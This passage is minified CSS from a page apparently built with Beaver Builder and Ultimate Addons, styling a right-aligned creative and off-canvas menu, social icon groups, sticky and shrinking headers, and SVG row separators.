.uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.text,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5aadbd1014334 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5aadbd1014334 .uabb-creative-menu li:first-child {border-top: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-right: 10px;float: left;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu .uabb-menu-toggle {padding-right: 10px;float: left;}.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5aadbd1014334 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-5aadbd1014334 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5aadbd1014334 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle {color: #5c176b;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle rect {}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}@media only screen and (max-width: 992px) {.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li {}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li {}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default {display: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu {background-color: #ececec;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .uabb-off-canvas-menu {-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.5);-moz-box-shadow:0 0 15px 1px rgba(0,0,0,.5);box-shadow:0 0 15px 1px rgba(0,0,0,.5);}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:30px;background: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:30px;background: none;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: ;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-5aadbd1014334 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-5aadbd1014334 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {text-transform: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a, .fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {text-transform: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-5aadbd1014334 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5aadbd1014334 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle {text-transform: none;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5aadbd1014421 .fl-icon i, .fl-node-5aadbd1014421 .fl-icon i:before {font-size: 34px;}.fl-node-5aadbd1014421 .fl-icon-wrap .fl-icon-text {height: 59.5px;}@media(max-width: 1200px) {.fl-node-5aadbd1014421 .fl-icon-wrap .fl-icon-text {height: 59.5px;}}@media(max-width: 992px) {.fl-node-5aadbd1014421 .fl-icon-wrap .fl-icon-text {height: 59.5px;}}@media(max-width: 768px) {.fl-node-5aadbd1014421 .fl-icon-wrap .fl-icon-text {height: 59.5px;}}.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(1) i:before {color: #00aced;}.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(2) i:before {color: #3b5998;}.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-5aadbd1014421 .fl-module-content .fl-icon:nth-child(3) i:before {color: #007bb6;}.fl-node-5aadbd1014421 .fl-icon-group {text-align: right;}.fl-node-5aadbd1014421 .fl-icon + .fl-icon {margin-left: 8px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-icon-group-left {text-align: left;}.fl-icon-group-center {text-align: center;}.fl-icon-group-right {text-align: right;}.fl-node-5ab0233463ece .fl-icon i,.fl-node-5ab0233463ece .fl-icon i:before {color: #404040;}.fl-node-5ab0233463ece .fl-icon i, .fl-node-5ab0233463ece .fl-icon i:before {font-size: 20px;}.fl-node-5ab0233463ece .fl-icon-wrap .fl-icon-text {height: 35px;}@media(max-width: 1200px) {.fl-node-5ab0233463ece .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 992px) {.fl-node-5ab0233463ece .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 768px) {.fl-node-5ab0233463ece .fl-icon-wrap .fl-icon-text {height: 35px;}}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) i:hover,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) i:hover:before,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) a:hover i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(1) a:hover i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) i:hover,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) i:hover:before,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) a:hover i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(2) a:hover i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) i:hover,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) i:hover:before,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) a:hover i,.fl-node-5ab0233463ece .fl-module-content .fl-icon:nth-child(3) a:hover i:before {color: #;background: #;}.fl-node-5ab0233463ece .fl-icon-group-left .fl-icon {margin-right: 16px;}.fl-node-5ab0233463ece .fl-icon-group-center .fl-icon {margin-left: 16px;margin-right: 16px;}.fl-node-5ab0233463ece .fl-icon-group-right .fl-icon {margin-left: 16px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: 